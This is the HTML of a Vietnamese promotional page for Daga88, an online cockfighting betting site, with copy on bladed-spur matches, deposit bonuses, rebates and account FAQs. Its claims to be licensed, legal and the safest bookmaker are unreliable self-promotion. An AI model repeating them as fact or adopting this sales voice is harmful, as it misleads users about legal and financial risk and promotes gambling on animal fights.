<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-348 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">HƯỚNG DẪN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://daga88.market/dang-ky-daga88/">Đăng Ký Daga88</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://daga88.market/dang-nhap-daga88/">Đăng nhập Daga88</a></li>
	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://daga88.market/nap-tien-daga88/">Nạp tiền Daga88</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://daga88.market/rut-tien-daga88/">Rút Tiền Daga88</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://daga88.market/tai-app-daga88/">Tải App Daga88</a></li>
</ul>
</li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013 menu-item-design-default"><a href="https://daga88.market/tin-tuc/" class="nav-top-link">Tin tức</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-size-large nav-spacing-medium nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" target="_blank" class="button success is-shade box-shadow-1" rel="Nofollow noopener"  style="border-radius:99px;">
    <span>ĐĂNG KÝ Phiên Bản 1</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" target="_blank" class="button alert is-outline is-medium box-shadow-4 box-shadow-1-hover" rel="Nofollow noopener"  style="border-radius:99px;">
    <span>ĐĂNG KÝ phiên bản 2</span>
  </a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="slider-wrapper relative" id="slider-1234268741" >
    <div class="slider slider-nav-dots-dashes-spaced slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 3000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1455368102">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="1920" height="500" src="https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam.webp" class="attachment-original size-original" alt="" srcset="https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam.webp 1920w, https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam-300x78.webp 300w, https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam-1024x267.webp 1024w, https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam-768x200.webp 768w, https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam-1536x400.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />						
					</div>
								
<style>
#image_1455368102 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1797558944">
								<div class="img-inner dark" >
			<img decoding="async" width="1920" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20500'%3E%3C/svg%3E" class="attachment-original size-original" alt="" data-lazy-srcset="https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128.webp 1920w, https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128-300x78.webp 300w, https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128-1024x267.webp 1024w, https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128-768x200.webp 768w, https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128-1536x400.webp 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128.webp" /><noscript><img decoding="async" width="1920" height="500" src="https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128.webp" class="attachment-original size-original" alt="" srcset="https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128.webp 1920w, https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128-300x78.webp 300w, https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128-1024x267.webp 1024w, https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128-768x200.webp 768w, https://daga88.market/wp-content/uploads/2023/12/2.Dau-Truong-Ga-tai-SV388-va-S128-1536x400.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>						
					</div>
								
<style>
#image_1797558944 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_189547868">
								<div class="img-inner dark" >
			<img decoding="async" width="1920" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20500'%3E%3C/svg%3E" class="attachment-original size-original" alt="" data-lazy-srcset="https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong.webp 1920w, https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong-300x78.webp 300w, https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong-1024x267.webp 1024w, https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong-768x200.webp 768w, https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong-1536x400.webp 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong.webp" /><noscript><img decoding="async" width="1920" height="500" src="https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong.webp" class="attachment-original size-original" alt="" srcset="https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong.webp 1920w, https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong-300x78.webp 300w, https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong-1024x267.webp 1024w, https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong-768x200.webp 768w, https://daga88.market/wp-content/uploads/2023/12/3.Nap-rut-nhanh-chong-1536x400.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>						
					</div>
								
<style>
#image_189547868 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1102887041">
								<div class="img-inner dark" >
			<img decoding="async" width="1920" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20500'%3E%3C/svg%3E" class="attachment-original size-original" alt="" data-lazy-srcset="https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_.webp 1920w, https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_-300x78.webp 300w, https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_-1024x267.webp 1024w, https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_-768x200.webp 768w, https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_-1536x400.webp 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_.webp" /><noscript><img decoding="async" width="1920" height="500" src="https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_.webp" class="attachment-original size-original" alt="" srcset="https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_.webp 1920w, https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_-300x78.webp 300w, https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_-1024x267.webp 1024w, https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_-768x200.webp 768w, https://daga88.market/wp-content/uploads/2023/12/4.-chi-co-o-DAGA88Hoan-tra-cuc-cao_-1536x400.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>						
					</div>
								
<style>
#image_1102887041 {
  width: 100%;
}
</style>
	</div>
	
     </div>

     <div class="loading-spin dark large centered"></div>

	</div>


	<section class="section" id="section_2104985382">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-collapse align-middle row-solid"  id="row-1002955888">

	<div id="col-357915382" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 194, 0);border-width:3px 3px 3px 3px;">
	</div>
			
<div class="container section-title-container" ><h1 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:120%;color:#be1f01;">✔️DAGA88 | TRANG WEB ĐÁ GÀ TRỰC TUYẾN SỐ 1 VIỆT NAM</span><b></b></h1></div>
	<div id="text-2509238131" class="text">
		
<p><span style="font-weight: 400;"><a href="https://daga88.market/"><strong>DAGA88</strong></a> hay đá gà 88 là một trò chơi dân gian phổ biến trên thế giới. Ở Việt Nam chúng ta chọi gà sẽ thường được diễn ra trong các lễ hội của thôn,xóm. Và điều đương nhiên những hội này là hợp pháp và được chính quyền địa phương theo dõi.</span> <span style="font-weight: 400;">Còn đối với Daga88 khác với lễ hội truyền thống ở chỗ chúng ta thực hiện việc cược thông qua chiếc smartphone cá nhân. Có rất nhiều nhà cung cấp phương thức đá gà online ở trên. Có hai trường gà chính các kê thủ thường tham gia đó chính là SV388 và S128.</span></p>
<h2>Giới thiệu chung về nhà cái DAGA88</h2>
<p>Nhà cái được phát hành vào năm 2013, cho tới nay tuổi đời đã hơn chục năm ở trên thị trường. Nhưng <strong>Daga88</strong> cũng đã cho thấy vị thể của mình trên bảng xếp hạng các nhà cái uy tín. Để có thể phát triển vượt bậc như vậy, chúng tôi xin cảm khách hàng đã luôn tin tưởng, đặt niềm tin để nhà cái có thể phát triển mạnh mẽ vượt bậc hơn. Nhà cái được thành lập và được cấp phép của ủy ban trò chơi trực tuyến, được quyền hoạt động độc lập trên lĩnh vực của mình. Chính vì vậy khách hàng có thể yên tâm về pháp lý khi tham gia cá cược cùng chúng tôi.</p>
<h2>Những ưu điểm nổi bật khi tham gia cá cược tại Sân chơi Daga 88</h2>
<p><span style="font-weight: 400;">Chúng tôi hiện nay đang là một trong những nhà cái được nhắc đến nhiều nhất với thể loại game đá gà online.</span></p>
<h3>Giao diện, đồ họa hài hòa</h3>
<p><span style="font-weight: 400;">Do ngày càng có nhiều trang web cá cược dẫn đầu xu thế mới. Vì vậy chúng tôi đã không ngừng nâng cấp hàng ngày, hàng tuần phục vụ tối đa các yêu cầu của người dùng, giao diện dễ dàng sử dụng dành cho anh em tân thủ. Hệ thống đồ họa sắc nét tinh xảo, đội ngũ nhân viên có nhiều năm kinh nghiệm. Với phương châm phát triển không ngừng và luôn đặt người dùng lên hàng đầu. Chúng tôi luôn cố gắng đem lại trải nghiệm tốt nhất dành đến khách hàng.</span></p>
<figure id="attachment_143" aria-describedby="caption-attachment-143" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-143" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" alt="hệ thống có giao diện đồ họa độc đáo" width="800" height="400" data-lazy-srcset="https://daga88.market/wp-content/uploads/2023/12/he-thong-co-giao-dien-do-hoa-doc-dao.jpg 800w, https://daga88.market/wp-content/uploads/2023/12/he-thong-co-giao-dien-do-hoa-doc-dao-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2023/12/he-thong-co-giao-dien-do-hoa-doc-dao-768x384.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/he-thong-co-giao-dien-do-hoa-doc-dao.jpg" /><noscript><img decoding="async" class="size-full wp-image-143" src="https://daga88.market/wp-content/uploads/2023/12/he-thong-co-giao-dien-do-hoa-doc-dao.jpg" alt="hệ thống có giao diện đồ họa độc đáo" width="800" height="400" srcset="https://daga88.market/wp-content/uploads/2023/12/he-thong-co-giao-dien-do-hoa-doc-dao.jpg 800w, https://daga88.market/wp-content/uploads/2023/12/he-thong-co-giao-dien-do-hoa-doc-dao-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2023/12/he-thong-co-giao-dien-do-hoa-doc-dao-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-143" class="wp-caption-text">Hệ thống có giao diện đồ họa độc đáo</figcaption></figure>
<h3>Nhà cái cung cấp nhiều khuyến mãi hấp dẫn</h3>
<p><span style="font-weight: 400;">Để cảm ơn khách hàng đã tin tưởng và ủng hộ hệ thống. Nhà cái chúng tôi cung cấp nhiều khuyến mãi đặc biệt có thể kể đến như: Tặng 128k thành viên mới, khuyến mãi nạp đầu, hoàn thua mỗi ngày, hoàn trả cược ngay,lì xì may mắn,&#8230; Và còn nhiều các khuyến mãi đặc biệt khác nữa.</span></p>
<h3>Cá cược hợp pháp và bảo mật thông tin</h3>
<p><span style="font-weight: 400;">Được cấp giấy phép hoạt động cá cược hợp pháp, nên anh em có thể hoàn toàn yên tâm về độ minh bạch. Các giao dịch được kiểm soát chặt chẽ và không có ngoại lệ. </span> <span style="font-weight: 400;">Vấn đề bảo mật thông tin chúng tôi không sử dụng hệ thống quản trị của bên thứ 3, tất cả thông tin sẽ được Daga88 lưu lại nhưng không nhằm mục đích quảng bá và mua bán. Hệ thống hạ tầng công nghệ chúng tôi đã mã hóa bảo mật. Khách hàng có thể hoàn toàn tin cậy vào đội ngũ phát triển của chúng tôi.</span></p>
<figure id="attachment_145" aria-describedby="caption-attachment-145" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" alt="cá cược hợp pháp và bảo mật thông tin" width="800" height="400" data-lazy-srcset="https://daga88.market/wp-content/uploads/2023/12/ca-cuoc-hop-phap-va-bao-mat-thong-tin.jpg 800w, https://daga88.market/wp-content/uploads/2023/12/ca-cuoc-hop-phap-va-bao-mat-thong-tin-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2023/12/ca-cuoc-hop-phap-va-bao-mat-thong-tin-768x384.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/ca-cuoc-hop-phap-va-bao-mat-thong-tin.jpg" /><noscript><img decoding="async" class="size-full wp-image-145" src="https://daga88.market/wp-content/uploads/2023/12/ca-cuoc-hop-phap-va-bao-mat-thong-tin.jpg" alt="cá cược hợp pháp và bảo mật thông tin" width="800" height="400" srcset="https://daga88.market/wp-content/uploads/2023/12/ca-cuoc-hop-phap-va-bao-mat-thong-tin.jpg 800w, https://daga88.market/wp-content/uploads/2023/12/ca-cuoc-hop-phap-va-bao-mat-thong-tin-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2023/12/ca-cuoc-hop-phap-va-bao-mat-thong-tin-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-145" class="wp-caption-text">Cá cược hợp pháp và bảo mật thông tin</figcaption></figure>
<h3>Đội ngũ chăm sóc khách hàng tận tâm</h3>
<p><span style="font-weight: 400;">Với phương châm phát triển bền vững, có đội ngũ chăm sóc khách hàng tận tâm,chuyên nghiệp. Giải đáp các thắc mắc khi khách hàng gặp khó khăn trong quá trình trải nghiệm và tham gia cá cược. Tất cả thành viên khi tham gia đều được đối xử văn minh,bình đẳng không phân biệt thứ cấp. Nếu khách hàng cần chúng tôi giải đáp thắc mắc có thể liên hệ chúng tôi qua các đường dẫn sau: Livechat,Hotline,Telegram,&#8230;</span></p>
<h2>Các thể loại đá gà phổ biến nhất trên thị trường</h2>
<p>Khi nhắc tới các thể loại đá gà thì không thể quên tới hai hình thức chính trong thi đấu đá gà: Đà gà cựa dao và Đá gà thomo. Cùng tìm hiểu kỹ hơn hai hình thức thi đấu ở bên dưới này nhé.</p>
<h3>Đá Gà Cựa Dao</h3>
<p><span style="font-weight: 400;">Là hình thức cá cược được nhiều kê thủ chuyên nghiệp tham gia. Khác với đá gà thông thường thì đá gà cựa dao <strong>Daga88 </strong>chiến kê cần  sẽ gắn thêm một chiếc dao sắt ở chân nhằm đem lại sự kích tính trong trận đấu. Gà chiến có thể bị hạ gục ngay trên sàn đấu nếu đối phương tấn công trúng điểm hiểm và kẻ hở. Các dòng gà được đưa vào và tham gia giải đấu cựa dao bao gồm:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giống Gà nòi: Là giống gà phổ biến tại Việt Nam, gà nòi hay còn gọi là “gà chọi”. Được nuôi và nhân giống ở một số nơi như: Hải Phòng, Thanh Hóa. Quảng Ngãi,&#8230;.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giống Gà Peru: Giống gà này thường sẽ dễ nhận biết hơn các dòng gà khác, có đặc điểm nặng và dáng cao. Giống này có tên là Peru vì chúng có nguồn gốc tại đây, một quốc gia nằm trên đường bờ biển phía Tây trung tâm của Nam Mỹ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giống gà Mỹ: Cái tên được lấy từ cội nguồn, giống này có nguồn gốc từ Hoa Kỳ, một vài thông tin cho rằng giống gà này đã được lai tạo từ giống gà Châu Âu và Châu Á. Đặc điểm nhận dạng thì gà có thân hình nhỏ, “ nhỏ nhưng có võ” thật vậy gà Mỹ được xếp hạng là giống gà nhanh nhất thế giới.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giống gà tre Việt Nam: Được nuôi nhiều nhất ở các tỉnh miền Tây Nam Bộ. Gà này có đặc điểm nhỏ nhắn, chỉ bằng 1/3 giống gà thường. Nhưng với thân hình nhỏ nên gà tre có lối đánh nhanh nhẹn, thanh thoát bật nhảy qua đầu đối thủ </span><span style="font-weight: 400;">và ra đòn hiểm. Chính vì nhỏ và dễ nuôi nên có rất nhiều gia đình lựa chọn gà tre làm cảnh và được nuôi như một thú cưng trong nhà.</span></li>
</ul>
<figure id="attachment_141" aria-describedby="caption-attachment-141" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-141" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" alt="Đá gà cựa dao" width="800" height="400" data-lazy-srcset="https://daga88.market/wp-content/uploads/2023/12/da-ga-cua-dao.jpg 800w, https://daga88.market/wp-content/uploads/2023/12/da-ga-cua-dao-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2023/12/da-ga-cua-dao-768x384.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/da-ga-cua-dao.jpg" /><noscript><img decoding="async" class="size-full wp-image-141" src="https://daga88.market/wp-content/uploads/2023/12/da-ga-cua-dao.jpg" alt="Đá gà cựa dao" width="800" height="400" srcset="https://daga88.market/wp-content/uploads/2023/12/da-ga-cua-dao.jpg 800w, https://daga88.market/wp-content/uploads/2023/12/da-ga-cua-dao-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2023/12/da-ga-cua-dao-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-141" class="wp-caption-text">Đá gà cựa dao</figcaption></figure>
<h3>Đá gà Thomo</h3>
<p><span style="font-weight: 400;">Rất nhiều anh em sẽ nhầm lẫn giữa các thể loại đá gà và trường gà. Đá gà Thomo là một trường gà lớn tại Campuchia, ở đây sẽ diễn ra các trận đấu gay cấn giữa các chiến kê. Khi tham gia chiến đấu các chiến kê cần trang bị cho mình một chiếc cựa sắt thật sắc bén, để hạn chế thời gian, mỗi một trận đấu chỉ khoảng từ 2 tới 7 phút. Vì vậy một ngày có thể diễn ra hàng chục trận đấu tại đấu trường Thomo này.   Hai trang web trực tiếp mà các kê thủ không thể bỏ qua là SV388 và S128. Đặc biệt Daga88 chúng tôi đều có tất cả các trận cược tại đấu trường Thomo này, nên anh em có thể thoải mái lựa chọn các trận đấu để tham gia cược và xem kết quả một cách dễ dàng hơn nhằm mang lại sự tiện lợi cho khách hàng. </span></p>
<figure id="attachment_142" aria-describedby="caption-attachment-142" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-142" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" alt="DAGA88 ⭐️ TRANG WEB ĐÁ GÀ TRỰC TUYẾN SỐ 1 VIỆT NAM" width="800" height="400" data-lazy-srcset="https://daga88.market/wp-content/uploads/2023/12/da-ga-thomo.jpg 800w, https://daga88.market/wp-content/uploads/2023/12/da-ga-thomo-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2023/12/da-ga-thomo-768x384.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/da-ga-thomo.jpg" /><noscript><img decoding="async" class="size-full wp-image-142" src="https://daga88.market/wp-content/uploads/2023/12/da-ga-thomo.jpg" alt="DAGA88 ⭐️ TRANG WEB ĐÁ GÀ TRỰC TUYẾN SỐ 1 VIỆT NAM" width="800" height="400" srcset="https://daga88.market/wp-content/uploads/2023/12/da-ga-thomo.jpg 800w, https://daga88.market/wp-content/uploads/2023/12/da-ga-thomo-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2023/12/da-ga-thomo-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-142" class="wp-caption-text">Đá gà Thomo</figcaption></figure>
<p><span style="font-weight: 400;"> </span></p>
<h2>Các khuyến mãi hấp dẫn có tại Daga88 Mobi</h2>
<p><span style="font-weight: 400;">Các khuyến mãi có tại Daga88 không thể cưỡng lại, có đa dạng cho tất cả thành viên đang tham gia và đăng ký mới. Hoàn trả cao nhất thị trường cá cược trực tuyến.</span></p>
<h3>Khuyến mãi chào mừng thành viên mới</h3>
<p><span style="font-weight: 400;">Tất cả khách hàng khi tham gia sẽ được thưởng tiền miễn phí khi là tân thủ lần đầu tiên tham gia vào hệ thống. Lưu ý: Khách hàng đăng ký nhiều tài khoản gian lận hệ thống sẽ khóa tài khoản và không thể rút tiền.</span></p>
<figure id="attachment_208" aria-describedby="caption-attachment-208" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20401'%3E%3C/svg%3E" alt="Khuyến mãi chào mừng thành viên mới" width="800" height="401" data-lazy-srcset="https://daga88.market/wp-content/uploads/2023/12/5.-Khuyen-mai-chao-mung-thanh-vien-moi.webp 800w, https://daga88.market/wp-content/uploads/2023/12/5.-Khuyen-mai-chao-mung-thanh-vien-moi-300x150.webp 300w, https://daga88.market/wp-content/uploads/2023/12/5.-Khuyen-mai-chao-mung-thanh-vien-moi-768x385.webp 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/5.-Khuyen-mai-chao-mung-thanh-vien-moi.webp" /><noscript><img decoding="async" class="size-full wp-image-208" src="https://daga88.market/wp-content/uploads/2023/12/5.-Khuyen-mai-chao-mung-thanh-vien-moi.webp" alt="Khuyến mãi chào mừng thành viên mới" width="800" height="401" srcset="https://daga88.market/wp-content/uploads/2023/12/5.-Khuyen-mai-chao-mung-thanh-vien-moi.webp 800w, https://daga88.market/wp-content/uploads/2023/12/5.-Khuyen-mai-chao-mung-thanh-vien-moi-300x150.webp 300w, https://daga88.market/wp-content/uploads/2023/12/5.-Khuyen-mai-chao-mung-thanh-vien-moi-768x385.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-208" class="wp-caption-text">Khuyến mãi chào mừng thành viên mới</figcaption></figure>
<h3>Khuyến mãi lần đầu nạp tiền thưởng 100%</h3>
<p><span style="font-weight: 400;">Khi khách hàng có giao dịch đầu tiên tại Daga88 và có thể tham gia khuyến mãi 100% ở trang web. Khi khách hàng nạp tiền 100k thì sẽ nhận thêm 100k. Tổng cộng quý khách sẽ nhận được là 200k để tham gia trò chơi. Khuyến mãi có thể áp dụng cho các game hiện có trong trang web.</span></p>
<h3>Hoàn trả không giới hạn</h3>
<p><span style="font-weight: 400;">Với mức hoàn trả ở hiện tại, chúng tôi tự tin rằng là nhà cái có mức hoàn trả cao nhất thị trường cá cược trực tuyến. Với mức hoàn trả lên tới 3,5% quý khách chỉ cần tham gia đặt cược bất kỳ là có thể nhận được hoàn trả.</span></p>
<figure id="attachment_210" aria-describedby="caption-attachment-210" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-210" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20401'%3E%3C/svg%3E" alt="Hoàn trả không giới hạn" width="800" height="401" data-lazy-srcset="https://daga88.market/wp-content/uploads/2023/12/7.-Hoan-tra-khong-gioi-han.webp 800w, https://daga88.market/wp-content/uploads/2023/12/7.-Hoan-tra-khong-gioi-han-300x150.webp 300w, https://daga88.market/wp-content/uploads/2023/12/7.-Hoan-tra-khong-gioi-han-768x385.webp 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/7.-Hoan-tra-khong-gioi-han.webp" /><noscript><img decoding="async" class="size-full wp-image-210" src="https://daga88.market/wp-content/uploads/2023/12/7.-Hoan-tra-khong-gioi-han.webp" alt="Hoàn trả không giới hạn" width="800" height="401" srcset="https://daga88.market/wp-content/uploads/2023/12/7.-Hoan-tra-khong-gioi-han.webp 800w, https://daga88.market/wp-content/uploads/2023/12/7.-Hoan-tra-khong-gioi-han-300x150.webp 300w, https://daga88.market/wp-content/uploads/2023/12/7.-Hoan-tra-khong-gioi-han-768x385.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-210" class="wp-caption-text">Hoàn trả không giới hạn</figcaption></figure>
<p><strong>Daga88</strong> luôn là nơi lý tưởng, điểm đến thư giãn của khách hàng. Chúng tôi không ngừng cố gắng cải thiện hệ thống để giúp quá trình tham gia game của quý khách được ổn định cũng như đem đến kho tàng giải trí vô tận tới tay khách hàng mỗi ngày và qua mỗi phiếu cược.</p>
<h2>Các câu hỏi thường gặp</h2>
<p><span style="font-weight: 400;">Thế giới cá cược Daga88 luôn là nơi tham gia trực tuyến an toàn nhất. Trong quá trình tham gia có thể anh em sẽ gặp phải một vài vấn đề, chúng tôi đã tổng hợp một số câu hỏi điển hình của khách hàng khi phản hồi với hệ thống. Nhằm giải đáp giúp khách hàng trải nghiệm tại đây được tốt hơn.</span></p>
<h3>Đăng ký tài khoản Daga88 khó không?</h3>
<p><span style="font-weight: 400;">Khi tham gia chỉ cần bạn cung cấp thông tin chính xác là có thể đăng ký tham gia, các thông tin cần chuẩn bị: Số điện thoại, email và họ tên thật.</span></p>
<h3>Khi chơi Daga88 thắng thì tôi có được rút tiền ngay không?</h3>
<p>Khi đạt yêu khách hàng đều có thể rút tiền. Nhưng cần lưu ý với trường hợp khi khách hàng tham gia khuyến mãi, khi tham gia khuyến mãi khách hàng cần đạt yêu cầu đủ số vòng cược thử thách của khuyến mãi mới có thể rút được tiền. Họ và tên rút tiền cần phải là chính chủ mới có thể xác minh rút tiền.</p>
